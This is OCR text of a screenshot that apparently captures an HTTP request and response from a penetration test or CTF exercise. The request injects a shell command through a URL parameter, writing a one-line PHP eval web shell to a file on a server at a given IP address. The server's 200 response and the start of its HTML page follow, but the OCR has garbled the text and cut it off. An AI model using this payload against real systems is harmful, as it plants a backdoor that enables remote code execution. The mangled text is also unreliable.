 GET /?imagin=echo+'<?php+eval($_REQUEST[1]);?>'>1.php HTTP/1.1
Host: 183.129.189.60:10069
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 22 May 2020 03:15:47 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Content-Length: 5110
Connection: close
Content-Type: text/html; charset=UTF
<html>
<head>
<title>□□□□□□ □
□□□□□□□□□DIR□□□□□</title>
<meta http-equiv="Content-Ty
content="text/html; charset=UTF-8" /
<STYLE type=text/css>BODY {
SCROLLBAR-FACE-COLOR
#000000; SCROLLBAR-HIGHLIGHT-COLOR:
SCROLLBAR-SHADOW-COLOR: #000000;
SCROLLBAR-3DLIGHT-COLOR: #000000;
SCROLLBAR-ARROW-COLOR: #ffffff;
SCROLLBAR-TRACK-COLOR: #ffffff; FONT
Verdana; SCROLLBAR-DARKSHADOW-COLOR:
}
.Estilo10 {
COLOR: #ffffff; FONT